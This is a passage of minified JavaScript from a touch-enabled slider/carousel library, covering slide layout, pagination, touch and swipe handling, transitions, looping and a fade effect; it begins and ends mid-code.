A;if(y.rtl&&y.wrongRTL&&("slide"===y.params.effect||"coverflow"===y.params.effect)&&y.wrapper.css({width:y.virtualSize+y.params.spaceBetween+"px"}),(!y.support.flexbox||y.params.setWrapperSize)&&(y.isHorizontal()?y.wrapper.css({width:y.virtualSize+y.params.spaceBetween+"px"}):y.wrapper.css({height:y.virtualSize+y.params.spaceBetween+"px"})),y.params.slidesPerColumn>1&&(y.virtualSize=(s+y.params.spaceBetween)*a,y.virtualSize=Math.ceil(y.virtualSize/y.params.slidesPerColumn)-y.params.spaceBetween,y.wrapper.css({width:y.virtualSize+y.params.spaceBetween+"px"}),y.params.centeredSlides)){for(A=[],e=0;e<y.snapGrid.length;e++)y.snapGrid[e]<y.virtualSize+y.snapGrid[0]&&A.push(y.snapGrid[e]);y.snapGrid=A}if(!y.params.centeredSlides){for(A=[],e=0;e<y.snapGrid.length;e++)y.snapGrid[e]<=y.virtualSize-y.size&&A.push(y.snapGrid[e]);y.snapGrid=A,Math.floor(y.virtualSize-y.size)>Math.floor(y.snapGrid[y.snapGrid.length-1])&&y.snapGrid.push(y.virtualSize-y.size)}0===y.snapGrid.length&&(y.snapGrid=[0]),0!==y.params.spaceBetween&&(y.isHorizontal()?y.rtl?y.slides.css({marginLeft:t+"px"}):y.slides.css({marginRight:t+"px"}):y.slides.css({marginBottom:t+"px"})),y.params.watchSlidesProgress&&y.updateSlidesOffset()},y.updateSlidesOffset=function(){for(var e=0;e<y.slides.length;e++)y.slides[e].swiperSlideOffset=y.isHorizontal()?y.slides[e].offsetLeft:y.slides[e].offsetTop},y.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=y.translate||0),0!==y.slides.length){"undefined"==typeof y.slides[0].swiperSlideOffset&&y.updateSlidesOffset();var t=-e;y.rtl&&(t=e),y.slides.removeClass(y.params.slideVisibleClass);for(var i=0;i<y.slides.length;i++){var n=y.slides[i],o=(t-n.swiperSlideOffset)/(n.swiperSlideSize+y.params.spaceBetween);if(y.params.watchSlidesVisibility){var r=-(t-n.swiperSlideOffset),a=r+y.slidesSizesGrid[i],s=r>=0&&r<y.size||a>0&&a<=y.size||0>=r&&a>=y.size;s&&y.slides.eq(i).addClass(y.params.slideVisibleClass)}n.progress=y.rtl?-o:o}}},y.updateProgress=function(e){"undefined"==typeof e&&(e=y.translate||0);var t=y.maxTranslate()-y.minTranslate(),i=y.isBeginning,n=y.isEnd;0===t?(y.progress=0,y.isBeginning=y.isEnd=!0):(y.progress=(e-y.minTranslate())/t,y.isBeginning=y.progress<=0,y.isEnd=y.progress>=1),y.isBeginning&&!i&&y.emit("onReachBeginning",y),y.isEnd&&!n&&y.emit("onReachEnd",y),y.params.watchSlidesProgress&&y.updateSlidesProgress(e),y.emit("onProgress",y,y.progress)},y.updateActiveIndex=function(){var e,t,i,n=y.rtl?y.translate:-y.translate;for(t=0;t<y.slidesGrid.length;t++)"undefined"!=typeof y.slidesGrid[t+1]?n>=y.slidesGrid[t]&&n<y.slidesGrid[t+1]-(y.slidesGrid[t+1]-y.slidesGrid[t])/2?e=t:n>=y.slidesGrid[t]&&n<y.slidesGrid[t+1]&&(e=t+1):n>=y.slidesGrid[t]&&(e=t);(0>e||"undefined"==typeof e)&&(e=0),i=Math.floor(e/y.params.slidesPerGroup),i>=y.snapGrid.length&&(i=y.snapGrid.length-1),e!==y.activeIndex&&(y.snapIndex=i,y.previousIndex=y.activeIndex,y.activeIndex=e,y.updateClasses())},y.updateClasses=function(){y.slides.removeClass(y.params.slideActiveClass+" "+y.params.slideNextClass+" "+y.params.slidePrevClass);var t=y.slides.eq(y.activeIndex);if(t.addClass(y.params.slideActiveClass),t.next("."+y.params.slideClass).addClass(y.params.slideNextClass),t.prev("."+y.params.slideClass).addClass(y.params.slidePrevClass),y.paginationContainer&&y.paginationContainer.length>0){var i,n=y.params.loop?Math.ceil((y.slides.length-2*y.loopedSlides)/y.params.slidesPerGroup):y.snapGrid.length;if(y.params.loop?(i=Math.ceil(y.activeIndex-y.loopedSlides)/y.params.slidesPerGroup,i>y.slides.length-1-2*y.loopedSlides&&(i-=y.slides.length-2*y.loopedSlides),i>n-1&&(i-=n),0>i&&"bullets"!==y.params.paginationType&&(i=n+i)):i="undefined"!=typeof y.snapIndex?y.snapIndex:y.activeIndex||0,"bullets"===y.params.paginationType&&y.bullets&&y.bullets.length>0&&(y.bullets.removeClass(y.params.bulletActiveClass),y.paginationContainer.length>1?y.bullets.each(function(){e(this).index()===i&&e(this).addClass(y.params.bulletActiveClass)}):y.bullets.eq(i).addClass(y.params.bulletActiveClass)),"fraction"===y.params.paginationType&&(y.paginationContainer.find("."+y.params.paginationCurrentClass).text(i+1),y.paginationContainer.find("."+y.params.paginationTotalClass).text(n)),"progress"===y.params.paginationType){var o=(i+1)/n,r=o,a=1;y.isHorizontal()||(a=o,r=1),y.paginationContainer.find("."+y.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+r+") scaleY("+a+")").transition(y.params.speed)}"custom"===y.params.paginationType&&y.params.paginationCustomRender&&y.paginationContainer.html(y.params.paginationCustomRender(y,i+1,n))}y.params.loop||(y.params.prevButton&&(y.isBeginning?(e(y.params.prevButton).addClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.disable(e(y.params.prevButton))):(e(y.params.prevButton).removeClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.enable(e(y.params.prevButton)))),y.params.nextButton&&(y.isEnd?(e(y.params.nextButton).addClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.disable(e(y.params.nextButton))):(e(y.params.nextButton).removeClass(y.params.buttonDisabledClass),y.params.a11y&&y.a11y&&y.a11y.enable(e(y.params.nextButton)))))},y.updatePagination=function(){if(y.params.pagination&&y.paginationContainer&&y.paginationContainer.length>0){var e="";if("bullets"===y.params.paginationType){for(var t=y.params.loop?Math.ceil((y.slides.length-2*y.loopedSlides)/y.params.slidesPerGroup):y.snapGrid.length,i=0;t>i;i++)e+=y.params.paginationBulletRender?y.params.paginationBulletRender(i,y.params.bulletClass):"<"+y.params.paginationElement+' class="'+y.params.bulletClass+'"></'+y.params.paginationElement+">";y.paginationContainer.html(e),y.bullets=y.paginationContainer.find("."+y.params.bulletClass),y.params.paginationClickable&&y.params.a11y&&y.a11y&&y.a11y.initPagination()}"fraction"===y.params.paginationType&&(e=y.params.paginationFractionRender?y.params.paginationFractionRender(y,y.params.paginationCurrentClass,y.params.paginationTotalClass):'<span class="'+y.params.paginationCurrentClass+'"></span> / <span class="'+y.params.paginationTotalClass+'"></span>',y.paginationContainer.html(e)),"progress"===y.params.paginationType&&(e=y.params.paginationProgressRender?y.params.paginationProgressRender(y,y.params.paginationProgressbarClass):'<span class="'+y.params.paginationProgressbarClass+'"></span>',y.paginationContainer.html(e))}},y.update=function(e){function t(){n=Math.min(Math.max(y.translate,y.maxTranslate()),y.minTranslate()),y.setWrapperTranslate(n),y.updateActiveIndex(),y.updateClasses()}if(y.updateContainerSize(),y.updateSlidesSize(),y.updateProgress(),y.updatePagination(),y.updateClasses(),y.params.scrollbar&&y.scrollbar&&y.scrollbar.set(),e){var i,n;y.controller&&y.controller.spline&&(y.controller.spline=void 0),y.params.freeMode?(t(),y.params.autoHeight&&y.updateAutoHeight()):(i=("auto"===y.params.slidesPerView||y.params.slidesPerView>1)&&y.isEnd&&!y.params.centeredSlides?y.slideTo(y.slides.length-1,0,!1,!0):y.slideTo(y.activeIndex,0,!1,!0),i||t())}else y.params.autoHeight&&y.updateAutoHeight()},y.onResize=function(e){y.params.breakpoints&&y.setBreakpoint();var t=y.params.allowSwipeToPrev,i=y.params.allowSwipeToNext;if(y.params.allowSwipeToPrev=y.params.allowSwipeToNext=!0,y.updateContainerSize(),y.updateSlidesSize(),("auto"===y.params.slidesPerView||y.params.freeMode||e)&&y.updatePagination(),y.params.scrollbar&&y.scrollbar&&y.scrollbar.set(),y.controller&&y.controller.spline&&(y.controller.spline=void 0),y.params.freeMode){var n=Math.min(Math.max(y.translate,y.maxTranslate()),y.minTranslate());y.setWrapperTranslate(n),y.updateActiveIndex(),y.updateClasses(),y.params.autoHeight&&y.updateAutoHeight()}else y.updateClasses(),("auto"===y.params.slidesPerView||y.params.slidesPerView>1)&&y.isEnd&&!y.params.centeredSlides?y.slideTo(y.slides.length-1,0,!1,!0):y.slideTo(y.activeIndex,0,!1,!0);y.params.allowSwipeToPrev=t,y.params.allowSwipeToNext=i};var w=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?w=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(w=["MSPointerDown","MSPointerMove","MSPointerUp"]),y.touchEvents={start:y.support.touch||!y.params.simulateTouch?"touchstart":w[0],move:y.support.touch||!y.params.simulateTouch?"touchmove":w[1],end:y.support.touch||!y.params.simulateTouch?"touchend":w[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===y.params.touchEventsTarget?y.container:y.wrapper).addClass("swiper-wp8-"+y.params.direction),y.initEvents=function(t){var i=t?"off":"on",o=t?"removeEventListener":"addEventListener",r="container"===y.params.touchEventsTarget?y.container[0]:y.wrapper[0],a=y.support.touch?r:document,s=y.params.nested?!0:!1;y.browser.ie?(r[o](y.touchEvents.start,y.onTouchStart,!1),a[o](y.touchEvents.move,y.onTouchMove,s),a[o](y.touchEvents.end,y.onTouchEnd,!1)):(y.support.touch&&(r[o](y.touchEvents.start,y.onTouchStart,!1),r[o](y.touchEvents.move,y.onTouchMove,s),r[o](y.touchEvents.end,y.onTouchEnd,!1)),!n.simulateTouch||y.device.ios||y.device.android||(r[o]("mousedown",y.onTouchStart,!1),document[o]("mousemove",y.onTouchMove,s),document[o]("mouseup",y.onTouchEnd,!1))),window[o]("resize",y.onResize),y.params.nextButton&&(e(y.params.nextButton)[i]("click",y.onClickNext),y.params.a11y&&y.a11y&&e(y.params.nextButton)[i]("keydown",y.a11y.onEnterKey)),y.params.prevButton&&(e(y.params.prevButton)[i]("click",y.onClickPrev),y.params.a11y&&y.a11y&&e(y.params.prevButton)[i]("keydown",y.a11y.onEnterKey)),y.params.pagination&&y.params.paginationClickable&&(e(y.paginationContainer)[i]("click","."+y.params.bulletClass,y.onClickIndex),y.params.a11y&&y.a11y&&e(y.paginationContainer)[i]("keydown","."+y.params.bulletClass,y.a11y.onEnterKey)),(y.params.preventClicks||y.params.preventClicksPropagation)&&r[o]("click",y.preventClicks,!0)},y.attachEvents=function(e){y.initEvents()},y.detachEvents=function(){y.initEvents(!0)},y.allowClick=!0,y.preventClicks=function(e){y.allowClick||(y.params.preventClicks&&e.preventDefault(),y.params.preventClicksPropagation&&y.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},y.onClickNext=function(e){e.preventDefault(),(!y.isEnd||y.params.loop)&&y.slideNext()},y.onClickPrev=function(e){e.preventDefault(),(!y.isBeginning||y.params.loop)&&y.slidePrev()},y.onClickIndex=function(t){t.preventDefault();var i=e(this).index()*y.params.slidesPerGroup;y.params.loop&&(i+=y.loopedSlides),y.slideTo(i)},y.updateClickedSlide=function(t){var i=a(t,"."+y.params.slideClass),n=!1;if(i)for(var o=0;o<y.slides.length;o++)y.slides[o]===i&&(n=!0);if(!i||!n)return y.clickedSlide=void 0,void(y.clickedIndex=void 0);if(y.clickedSlide=i,y.clickedIndex=e(i).index(),y.params.slideToClickedSlide&&void 0!==y.clickedIndex&&y.clickedIndex!==y.activeIndex){var r,s=y.clickedIndex;if(y.params.loop){if(y.animating)return;r=e(y.clickedSlide).attr("data-swiper-slide-index"),y.params.centeredSlides?s<y.loopedSlides-y.params.slidesPerView/2||s>y.slides.length-y.loopedSlides+y.params.slidesPerView/2?(y.fixLoop(),s=y.wrapper.children("."+y.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.swiper-slide-duplicate)').eq(0).index(),setTimeout(function(){y.slideTo(s)},0)):y.slideTo(s):s>y.slides.length-y.params.slidesPerView?(y.fixLoop(),s=y.wrapper.children("."+y.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.swiper-slide-duplicate)').eq(0).index(),setTimeout(function(){y.slideTo(s)},0)):y.slideTo(s)}else y.slideTo(s)}};var b,x,C,k,M,T,E,D,I,S,z="input, select, textarea, button",j=Date.now(),B=[];y.animating=!1,y.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var N,L;if(y.onTouchStart=function(t){if(t.originalEvent&&(t=t.originalEvent),N="touchstart"===t.type,N||!("which"in t)||3!==t.which){if(y.params.noSwiping&&a(t,"."+y.params.noSwipingClass))return void(y.allowClick=!0);if(!y.params.swipeHandler||a(t,y.params.swipeHandler)){var i=y.touches.currentX="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n=y.touches.currentY="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY;if(!(y.device.ios&&y.params.iOSEdgeSwipeDetection&&i<=y.params.iOSEdgeSwipeThreshold)){if(b=!0,x=!1,C=!0,M=void 0,L=void 0,y.touches.startX=i,y.touches.startY=n,k=Date.now(),y.allowClick=!0,y.updateContainerSize(),y.swipeDirection=void 0,y.params.threshold>0&&(D=!1),"touchstart"!==t.type){var o=!0;e(t.target).is(z)&&(o=!1),document.activeElement&&e(document.activeElement).is(z)&&document.activeElement.blur(),o&&t.preventDefault()}y.emit("onTouchStart",y,t)}}}},y.onTouchMove=function(t){if(t.originalEvent&&(t=t.originalEvent),!(N&&"mousemove"===t.type||t.preventedByNestedSwiper)){if(y.params.onlyExternal)return y.allowClick=!1,void(b&&(y.touches.startX=y.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,y.touches.startY=y.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,k=Date.now()));if(N&&document.activeElement&&t.target===document.activeElement&&e(t.target).is(z))return x=!0,void(y.allowClick=!1);if(C&&y.emit("onTouchMove",y,t),!(t.targetTouches&&t.targetTouches.length>1)){if(y.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,y.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,"undefined"==typeof M){var i=180*Math.atan2(Math.abs(y.touches.currentY-y.touches.startY),Math.abs(y.touches.currentX-y.touches.startX))/Math.PI;M=y.isHorizontal()?i>y.params.touchAngle:90-i>y.params.touchAngle}if(M&&y.emit("onTouchMoveOpposite",y,t),"undefined"==typeof L&&y.browser.ieTouch&&(y.touches.currentX!==y.touches.startX||y.touches.currentY!==y.touches.startY)&&(L=!0),b){if(M)return void(b=!1);if(L||!y.browser.ieTouch){y.allowClick=!1,y.emit("onSliderMove",y,t),t.preventDefault(),y.params.touchMoveStopPropagation&&!y.params.nested&&t.stopPropagation(),x||(n.loop&&y.fixLoop(),E=y.getWrapperTranslate(),y.setWrapperTransition(0),y.animating&&y.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),y.params.autoplay&&y.autoplaying&&(y.params.autoplayDisableOnInteraction?y.stopAutoplay():y.pauseAutoplay()),S=!1,y.params.grabCursor&&(y.container[0].style.cursor="move",y.container[0].style.cursor="-webkit-grabbing",y.container[0].style.cursor="-moz-grabbin",y.container[0].style.cursor="grabbing")),x=!0;var o=y.touches.diff=y.isHorizontal()?y.touches.currentX-y.touches.startX:y.touches.currentY-y.touches.startY;o*=y.params.touchRatio,y.rtl&&(o=-o),y.swipeDirection=o>0?"prev":"next",T=o+E;var r=!0;if(o>0&&T>y.minTranslate()?(r=!1,y.params.resistance&&(T=y.minTranslate()-1+Math.pow(-y.minTranslate()+E+o,y.params.resistanceRatio))):0>o&&T<y.maxTranslate()&&(r=!1,y.params.resistance&&(T=y.maxTranslate()+1-Math.pow(y.maxTranslate()-E-o,y.params.resistanceRatio))),r&&(t.preventedByNestedSwiper=!0),!y.params.allowSwipeToNext&&"next"===y.swipeDirection&&E>T&&(T=E),!y.params.allowSwipeToPrev&&"prev"===y.swipeDirection&&T>E&&(T=E),y.params.followFinger){if(y.params.threshold>0){if(!(Math.abs(o)>y.params.threshold||D))return void(T=E);if(!D)return D=!0,y.touches.startX=y.touches.currentX,y.touches.startY=y.touches.currentY,T=E,void(y.touches.diff=y.isHorizontal()?y.touches.currentX-y.touches.startX:y.touches.currentY-y.touches.startY)}(y.params.freeMode||y.params.watchSlidesProgress)&&y.updateActiveIndex(),y.params.freeMode&&(0===B.length&&B.push({position:y.touches[y.isHorizontal()?"startX":"startY"],time:k}),B.push({position:y.touches[y.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),y.updateProgress(T),y.setWrapperTranslate(T)}}}}}},y.onTouchEnd=function(t){if(t.originalEvent&&(t=t.originalEvent),C&&y.emit("onTouchEnd",y,t),C=!1,b){y.params.grabCursor&&x&&b&&(y.container[0].style.cursor="move",y.container[0].style.cursor="-webkit-grab",y.container[0].style.cursor="-moz-grab",y.container[0].style.cursor="grab");var i=Date.now(),n=i-k;if(y.allowClick&&(y.updateClickedSlide(t),y.emit("onTap",y,t),300>n&&i-j>300&&(I&&clearTimeout(I),I=setTimeout(function(){y&&(y.params.paginationHide&&y.paginationContainer.length>0&&!e(t.target).hasClass(y.params.bulletClass)&&y.paginationContainer.toggleClass(y.params.paginationHiddenClass),y.emit("onClick",y,t))},300)),300>n&&300>i-j&&(I&&clearTimeout(I),y.emit("onDoubleTap",y,t))),j=Date.now(),setTimeout(function(){y&&(y.allowClick=!0)},0),!b||!x||!y.swipeDirection||0===y.touches.diff||T===E)return void(b=x=!1);b=x=!1;var o;if(o=y.params.followFinger?y.rtl?y.translate:-y.translate:-T,y.params.freeMode){if(o<-y.minTranslate())return void y.slideTo(y.activeIndex);if(o>-y.maxTranslate())return void(y.slides.length<y.snapGrid.length?y.slideTo(y.snapGrid.length-1):y.slideTo(y.slides.length-1));if(y.params.freeModeMomentum){if(B.length>1){var r=B.pop(),a=B.pop(),s=r.position-a.position,l=r.time-a.time;y.velocity=s/l,y.velocity=y.velocity/2,Math.abs(y.velocity)<y.params.freeModeMinimumVelocity&&(y.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(y.velocity=0)}else y.velocity=0;B.length=0;var p=1e3*y.params.freeModeMomentumRatio,d=y.velocity*p,u=y.translate+d;y.rtl&&(u=-u);var c,f=!1,h=20*Math.abs(y.velocity)*y.params.freeModeMomentumBounceRatio;if(u<y.maxTranslate())y.params.freeModeMomentumBounce?(u+y.maxTranslate()<-h&&(u=y.maxTranslate()-h),c=y.maxTranslate(),f=!0,S=!0):u=y.maxTranslate();else if(u>y.minTranslate())y.params.freeModeMomentumBounce?(u-y.minTranslate()>h&&(u=y.minTranslate()+h),c=y.minTranslate(),f=!0,S=!0):u=y.minTranslate();else if(y.params.freeModeSticky){var A,g=0;for(g=0;g<y.snapGrid.length;g+=1)if(y.snapGrid[g]>-u){A=g;break}u=Math.abs(y.snapGrid[A]-u)<Math.abs(y.snapGrid[A-1]-u)||"next"===y.swipeDirection?y.snapGrid[A]:y.snapGrid[A-1],y.rtl||(u=-u)}if(0!==y.velocity)p=y.rtl?Math.abs((-u-y.translate)/y.velocity):Math.abs((u-y.translate)/y.velocity);else if(y.params.freeModeSticky)return void y.slideReset();y.params.freeModeMomentumBounce&&f?(y.updateProgress(c),y.setWrapperTransition(p),y.setWrapperTranslate(u),y.onTransitionStart(),y.animating=!0,y.wrapper.transitionEnd(function(){y&&S&&(y.emit("onMomentumBounce",y),y.setWrapperTransition(y.params.speed),y.setWrapperTranslate(c),y.wrapper.transitionEnd(function(){
y&&y.onTransitionEnd()}))})):y.velocity?(y.updateProgress(u),y.setWrapperTransition(p),y.setWrapperTranslate(u),y.onTransitionStart(),y.animating||(y.animating=!0,y.wrapper.transitionEnd(function(){y&&y.onTransitionEnd()}))):y.updateProgress(u),y.updateActiveIndex()}return void((!y.params.freeModeMomentum||n>=y.params.longSwipesMs)&&(y.updateProgress(),y.updateActiveIndex()))}var m,v=0,w=y.slidesSizesGrid[0];for(m=0;m<y.slidesGrid.length;m+=y.params.slidesPerGroup)"undefined"!=typeof y.slidesGrid[m+y.params.slidesPerGroup]?o>=y.slidesGrid[m]&&o<y.slidesGrid[m+y.params.slidesPerGroup]&&(v=m,w=y.slidesGrid[m+y.params.slidesPerGroup]-y.slidesGrid[m]):o>=y.slidesGrid[m]&&(v=m,w=y.slidesGrid[y.slidesGrid.length-1]-y.slidesGrid[y.slidesGrid.length-2]);var M=(o-y.slidesGrid[v])/w;if(n>y.params.longSwipesMs){if(!y.params.longSwipes)return void y.slideTo(y.activeIndex);"next"===y.swipeDirection&&(M>=y.params.longSwipesRatio?y.slideTo(v+y.params.slidesPerGroup):y.slideTo(v)),"prev"===y.swipeDirection&&(M>1-y.params.longSwipesRatio?y.slideTo(v+y.params.slidesPerGroup):y.slideTo(v))}else{if(!y.params.shortSwipes)return void y.slideTo(y.activeIndex);"next"===y.swipeDirection&&y.slideTo(v+y.params.slidesPerGroup),"prev"===y.swipeDirection&&y.slideTo(v)}}},y._slideTo=function(e,t){return y.slideTo(e,t,!0,!0)},y.slideTo=function(e,t,i,n){"undefined"==typeof i&&(i=!0),"undefined"==typeof e&&(e=0),0>e&&(e=0),y.snapIndex=Math.floor(e/y.params.slidesPerGroup),y.snapIndex>=y.snapGrid.length&&(y.snapIndex=y.snapGrid.length-1);var o=-y.snapGrid[y.snapIndex];y.params.autoplay&&y.autoplaying&&(n||!y.params.autoplayDisableOnInteraction?y.pauseAutoplay(t):y.stopAutoplay()),y.updateProgress(o);for(var r=0;r<y.slidesGrid.length;r++)-Math.floor(100*o)>=Math.floor(100*y.slidesGrid[r])&&(e=r);return!y.params.allowSwipeToNext&&o<y.translate&&o<y.minTranslate()?!1:!y.params.allowSwipeToPrev&&o>y.translate&&o>y.maxTranslate()&&(y.activeIndex||0)!==e?!1:("undefined"==typeof t&&(t=y.params.speed),y.previousIndex=y.activeIndex||0,y.activeIndex=e,y.rtl&&-o===y.translate||!y.rtl&&o===y.translate?(y.params.autoHeight&&y.updateAutoHeight(),y.updateClasses(),"slide"!==y.params.effect&&y.setWrapperTranslate(o),!1):(y.updateClasses(),y.onTransitionStart(i),0===t?(y.setWrapperTranslate(o),y.setWrapperTransition(0),y.onTransitionEnd(i)):(y.setWrapperTranslate(o),y.setWrapperTransition(t),y.animating||(y.animating=!0,y.wrapper.transitionEnd(function(){y&&y.onTransitionEnd(i)}))),!0))},y.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),y.params.autoHeight&&y.updateAutoHeight(),y.lazy&&y.lazy.onTransitionStart(),e&&(y.emit("onTransitionStart",y),y.activeIndex!==y.previousIndex&&(y.emit("onSlideChangeStart",y),y.activeIndex>y.previousIndex?y.emit("onSlideNextStart",y):y.emit("onSlidePrevStart",y)))},y.onTransitionEnd=function(e){y.animating=!1,y.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),y.lazy&&y.lazy.onTransitionEnd(),e&&(y.emit("onTransitionEnd",y),y.activeIndex!==y.previousIndex&&(y.emit("onSlideChangeEnd",y),y.activeIndex>y.previousIndex?y.emit("onSlideNextEnd",y):y.emit("onSlidePrevEnd",y))),y.params.hashnav&&y.hashnav&&y.hashnav.setHash()},y.slideNext=function(e,t,i){return y.params.loop?y.animating?!1:(y.fixLoop(),y.container[0].clientLeft,y.slideTo(y.activeIndex+y.params.slidesPerGroup,t,e,i)):y.slideTo(y.activeIndex+y.params.slidesPerGroup,t,e,i)},y._slideNext=function(e){return y.slideNext(!0,e,!0)},y.slidePrev=function(e,t,i){return y.params.loop?y.animating?!1:(y.fixLoop(),y.container[0].clientLeft,y.slideTo(y.activeIndex-1,t,e,i)):y.slideTo(y.activeIndex-1,t,e,i)},y._slidePrev=function(e){return y.slidePrev(!0,e,!0)},y.slideReset=function(e,t,i){return y.slideTo(y.activeIndex,t,e)},y.setWrapperTransition=function(e,t){y.wrapper.transition(e),"slide"!==y.params.effect&&y.effects[y.params.effect]&&y.effects[y.params.effect].setTransition(e),y.params.parallax&&y.parallax&&y.parallax.setTransition(e),y.params.scrollbar&&y.scrollbar&&y.scrollbar.setTransition(e),y.params.control&&y.controller&&y.controller.setTransition(e,t),y.emit("onSetTransition",y,e)},y.setWrapperTranslate=function(e,t,i){var n=0,r=0,a=0;y.isHorizontal()?n=y.rtl?-e:e:r=e,y.params.roundLengths&&(n=o(n),r=o(r)),y.params.virtualTranslate||(y.support.transforms3d?y.wrapper.transform("translate3d("+n+"px, "+r+"px, "+a+"px)"):y.wrapper.transform("translate("+n+"px, "+r+"px)")),y.translate=y.isHorizontal()?n:r;var s,l=y.maxTranslate()-y.minTranslate();s=0===l?0:(e-y.minTranslate())/l,s!==y.progress&&y.updateProgress(e),t&&y.updateActiveIndex(),"slide"!==y.params.effect&&y.effects[y.params.effect]&&y.effects[y.params.effect].setTranslate(y.translate),y.params.parallax&&y.parallax&&y.parallax.setTranslate(y.translate),y.params.scrollbar&&y.scrollbar&&y.scrollbar.setTranslate(y.translate),y.params.control&&y.controller&&y.controller.setTranslate(y.translate,i),y.emit("onSetTranslate",y,y.translate)},y.getTranslate=function(e,t){var i,n,o,r;return"undefined"==typeof t&&(t="x"),y.params.virtualTranslate?y.rtl?-y.translate:y.translate:(o=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(n=o.transform||o.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new window.WebKitCSSMatrix("none"===n?"":n)):(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=r.toString().split(",")),"x"===t&&(n=window.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(n=window.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),y.rtl&&n&&(n=-n),n||0)},y.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=y.isHorizontal()?"x":"y"),y.getTranslate(y.wrapper[0],e)},y.observers=[],y.initObservers=function(){if(y.params.observeParents)for(var e=y.container.parents(),t=0;t<e.length;t++)s(e[t]);s(y.container[0],{childList:!1}),s(y.wrapper[0],{attributes:!1})},y.disconnectObservers=function(){for(var e=0;e<y.observers.length;e++)y.observers[e].disconnect();y.observers=[]},y.createLoop=function(){y.wrapper.children("."+y.params.slideClass+"."+y.params.slideDuplicateClass).remove();var t=y.wrapper.children("."+y.params.slideClass);"auto"!==y.params.slidesPerView||y.params.loopedSlides||(y.params.loopedSlides=t.length),y.loopedSlides=parseInt(y.params.loopedSlides||y.params.slidesPerView,10),y.loopedSlides=y.loopedSlides+y.params.loopAdditionalSlides,y.loopedSlides>t.length&&(y.loopedSlides=t.length);var i,n=[],o=[];for(t.each(function(i,r){var a=e(this);i<y.loopedSlides&&o.push(r),i<t.length&&i>=t.length-y.loopedSlides&&n.push(r),a.attr("data-swiper-slide-index",i)}),i=0;i<o.length;i++)y.wrapper.append(e(o[i].cloneNode(!0)).addClass(y.params.slideDuplicateClass));for(i=n.length-1;i>=0;i--)y.wrapper.prepend(e(n[i].cloneNode(!0)).addClass(y.params.slideDuplicateClass))},y.destroyLoop=function(){y.wrapper.children("."+y.params.slideClass+"."+y.params.slideDuplicateClass).remove(),y.slides.removeAttr("data-swiper-slide-index")},y.fixLoop=function(){var e;y.activeIndex<y.loopedSlides?(e=y.slides.length-3*y.loopedSlides+y.activeIndex,e+=y.loopedSlides,y.slideTo(e,0,!1,!0)):("auto"===y.params.slidesPerView&&y.activeIndex>=2*y.loopedSlides||y.activeIndex>y.slides.length-2*y.params.slidesPerView)&&(e=-y.slides.length+y.activeIndex+y.loopedSlides,e+=y.loopedSlides,y.slideTo(e,0,!1,!0))},y.appendSlide=function(e){if(y.params.loop&&y.destroyLoop(),"object"==typeof e&&e.length)for(var t=0;t<e.length;t++)e[t]&&y.wrapper.append(e[t]);else y.wrapper.append(e);y.params.loop&&y.createLoop(),y.params.observer&&y.support.observer||y.update(!0)},y.prependSlide=function(e){y.params.loop&&y.destroyLoop();var t=y.activeIndex+1;if("object"==typeof e&&e.length){for(var i=0;i<e.length;i++)e[i]&&y.wrapper.prepend(e[i]);t=y.activeIndex+e.length}else y.wrapper.prepend(e);y.params.loop&&y.createLoop(),y.params.observer&&y.support.observer||y.update(!0),y.slideTo(t,0,!1)},y.removeSlide=function(e){y.params.loop&&(y.destroyLoop(),y.slides=y.wrapper.children("."+y.params.slideClass));var t,i=y.activeIndex;if("object"==typeof e&&e.length){for(var n=0;n<e.length;n++)t=e[n],y.slides[t]&&y.slides.eq(t).remove(),i>t&&i--;i=Math.max(i,0)}else t=e,y.slides[t]&&y.slides.eq(t).remove(),i>t&&i--,i=Math.max(i,0);y.params.loop&&y.createLoop(),y.params.observer&&y.support.observer||y.update(!0),y.params.loop?y.slideTo(i+y.loopedSlides,0,!1):y.slideTo(i,0,!1)},y.removeAllSlides=function(){for(var e=[],t=0;t<y.slides.length;t++)e.push(t);y.removeSlide(e)},y.effects={fade:{setTranslate:function(){for(var e=0;e<y.slides.length;e++){var t=y.slides.eq(e),i=t[0].swiperSlideOffset,n=-i;y.params.virtualTranslate||(n-=y.translate);var o=0;y.isHorizontal()||(o=n,n=0);var r=y.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:r}).transform("translate3d("+n+"px, "+o+"px, 0px)")}},setTransition:function(e){if(y.slides.transition(e),y.params.virtualTranslate&&0!==e){var t=!1;y.slides.transitionEnd(function(){if(!t&&y){t=!0,y.animating=!1;for(var 